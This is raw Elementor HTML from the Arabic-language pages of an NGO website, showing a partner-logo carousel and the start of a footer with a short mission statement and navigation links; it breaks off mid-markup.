				<div class="elementor-element elementor-element-8144b17 elementor-arrows-position-outside elementor-widget elementor-widget-loop-carousel" data-id="8144b17" data-element_type="widget" data-settings="{&quot;template_id&quot;:4743,&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
					<div class="swiper elementor-loop-container elementor-grid" dir="rtl">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-4743">.elementor-4743 .elementor-element.elementor-element-263ce5f:not(.elementor-motion-effects-element-type-background), .elementor-4743 .elementor-element.elementor-element-263ce5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-77b7bcc );}.elementor-4743 .elementor-element.elementor-element-263ce5f, .elementor-4743 .elementor-element.elementor-element-263ce5f > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-4743 .elementor-element.elementor-element-263ce5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4743 .elementor-element.elementor-element-263ce5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4743 .elementor-element.elementor-element-d27495e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4743 .elementor-element.elementor-element-d27495e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4743 .elementor-element.elementor-element-d27495e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4743 .elementor-element.elementor-element-c4c9bf2 img{width:55%;}</style>		<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-6083 post-6083 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="252" height="270" src="https://interlinksngo.org/wp-content/uploads/2024/01/ministereSportstun.jpg.webp" class="attachment-large size-large wp-image-6084" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-6070 post-6070 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="673" height="1024" src="https://interlinksngo.org/wp-content/uploads/2024/01/UNDP-Logo-Blue-Large-673x1024.png.webp" class="attachment-large size-large wp-image-6077" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2024/01/UNDP-Logo-Blue-Large-673x1024.png.webp 673w,https://interlinksngo.org/wp-content/uploads/2024/01/UNDP-Logo-Blue-Large-328x500.png.webp 328w,https://interlinksngo.org/wp-content/uploads/2024/01/UNDP-Logo-Blue-Large-768x1169.png.webp 768w,https://interlinksngo.org/wp-content/uploads/2024/01/UNDP-Logo-Blue-Large.png.webp 904w" sizes="(max-width: 673px) 100vw, 673px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-6066 post-6066 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="450" height="450" src="https://interlinksngo.org/wp-content/uploads/2024/01/monaco-1.png.webp" class="attachment-large size-large wp-image-6067" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2024/01/monaco-1.png.webp 450w,https://interlinksngo.org/wp-content/uploads/2024/01/monaco-1-150x150.png.webp 150w" sizes="(max-width: 450px) 100vw, 450px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5721 post-5721 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/oecd.jpg" class="attachment-large size-large wp-image-5725" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/oecd.jpg 500w, https://interlinksngo.org/wp-content/uploads/2023/07/oecd-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5309 post-5309 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/monaco.jpg.webp" class="attachment-large size-large wp-image-5310" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/monaco.jpg.webp 500w,https://interlinksngo.org/wp-content/uploads/2023/07/monaco-150x150.jpg.webp 150w,https://interlinksngo.org/wp-content/uploads/2023/07/monaco-450x450.jpg 450w,https://interlinksngo.org/wp-content/uploads/2023/07/monaco-200x200.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5305 post-5305 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/canada.jpg.webp" class="attachment-large size-large wp-image-5306" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/canada.jpg.webp 500w,https://interlinksngo.org/wp-content/uploads/2023/07/canada-150x150.jpg.webp 150w,https://interlinksngo.org/wp-content/uploads/2023/07/canada-450x450.jpg 450w,https://interlinksngo.org/wp-content/uploads/2023/07/canada-200x200.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5124 post-5124 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/5-3.png.webp" class="attachment-large size-large wp-image-5128" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/5-3.png.webp 500w,https://interlinksngo.org/wp-content/uploads/2023/07/5-3-150x150.png.webp 150w,https://interlinksngo.org/wp-content/uploads/2023/07/5-3-450x450.png 450w,https://interlinksngo.org/wp-content/uploads/2023/07/5-3-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5120 post-5120 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/4-2.png.webp" class="attachment-large size-large wp-image-5121" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/4-2.png.webp 500w,https://interlinksngo.org/wp-content/uploads/2023/07/4-2-150x150.png.webp 150w,https://interlinksngo.org/wp-content/uploads/2023/07/4-2-450x450.png 450w,https://interlinksngo.org/wp-content/uploads/2023/07/4-2-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5116 post-5116 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/2-2.png.webp" class="attachment-large size-large wp-image-5117" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/2-2.png.webp 500w,https://interlinksngo.org/wp-content/uploads/2023/07/2-2-150x150.png.webp 150w,https://interlinksngo.org/wp-content/uploads/2023/07/2-2-450x450.png 450w,https://interlinksngo.org/wp-content/uploads/2023/07/2-2-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5112 post-5112 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/1-2.png.webp" class="attachment-large size-large wp-image-5113" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/1-2.png.webp 500w,https://interlinksngo.org/wp-content/uploads/2023/07/1-2-150x150.png.webp 150w,https://interlinksngo.org/wp-content/uploads/2023/07/1-2-450x450.png 450w,https://interlinksngo.org/wp-content/uploads/2023/07/1-2-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5108 post-5108 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/8-2.png.webp" class="attachment-large size-large wp-image-5109" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/8-2.png.webp 500w,https://interlinksngo.org/wp-content/uploads/2023/07/8-2-150x150.png.webp 150w,https://interlinksngo.org/wp-content/uploads/2023/07/8-2-450x450.png 450w,https://interlinksngo.org/wp-content/uploads/2023/07/8-2-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5104 post-5104 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/7-2.png.webp" class="attachment-large size-large wp-image-5105" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/7-2.png.webp 500w,https://interlinksngo.org/wp-content/uploads/2023/07/7-2-150x150.png.webp 150w,https://interlinksngo.org/wp-content/uploads/2023/07/7-2-450x450.png 450w,https://interlinksngo.org/wp-content/uploads/2023/07/7-2-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4743" class="elementor elementor-4743 swiper-slide e-loop-item e-loop-item-5100 post-5100 partenaires type-partenaires status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-263ce5f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="263ce5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27495e" data-id="d27495e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c9bf2 dce_masking-none elementor-widget elementor-widget-image" data-id="c4c9bf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="https://interlinksngo.org/wp-content/uploads/2023/07/6-2.png.webp" class="attachment-large size-large wp-image-5101" alt="" srcset="https://interlinksngo.org/wp-content/uploads/2023/07/6-2.png.webp 500w,https://interlinksngo.org/wp-content/uploads/2023/07/6-2-150x150.png.webp 150w,https://interlinksngo.org/wp-content/uploads/2023/07/6-2-450x450.png 450w,https://interlinksngo.org/wp-content/uploads/2023/07/6-2-200x200.png 200w" sizes="(max-width: 500px) 100vw, 500px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
		</div>
							<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-left"></i>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-right"></i>			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</article>
</div> 
			
						</div> <!-- .row -->

					</div> <!-- .container -->

				
							</div> <!-- .xts-site-content -->
					
							<footer class="xts-footer xts-scheme-default xts-with-html_block">
							<div class="container">
					<div class="row row-spacing-bottom-30 xts-footer-widgets">
													<div class="xts-footer-col col-12">
											
					<div data-elementor-type="wp-post" data-elementor-id="4910" class="elementor elementor-4910 elementor-1313" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e162ab xts-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e162ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f4d68d3" data-id="f4d68d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f440608 dce_masking-none elementor-widget elementor-widget-image" data-id="f440608" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="95" height="27" src="https://interlinksngo.org/wp-content/uploads/2020/03/Interlinks-logo-light.svg" class="attachment-large size-large wp-image-4781" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-984ab12 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="984ab12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				تتمثل مهمة جمعيتنا في تحسين الظروف المعيشية للسكان المحرومين والضعفاء.
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ff3a56a" data-id="ff3a56a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7c7b974 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="7c7b974" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3bc4cf7" data-id="3bc4cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f9cad elementor-widget elementor-widget-xts_title" data-id="56f9cad" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
						<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-right xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-s">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							معلومات						</span>

											</h4>
				
				
							</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a9464bb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a9464bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/ar/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">الرئيسية</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://interlinksngo.org/ar/a-propos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">حولنا</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://interlinksngo.org/ar/services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">خدماتنا</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://interlinksngo.org/ar/projets/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">مشاريعنا</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://interlinksngo.org/ar/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">اتصل بنا</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://interlinksngo.org/ar/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">انخرط معنا</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3028116" data-id="3028116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f333652 elementor-widget elementor-widget-xts_title" data-id="f333652" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
						<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-right xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-s">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							اتصل بنا						</span>

											</h4>
				
				
							</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab63558 elementor-widget elementor-widget-xts_infobox" data-id="ab63558" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
			
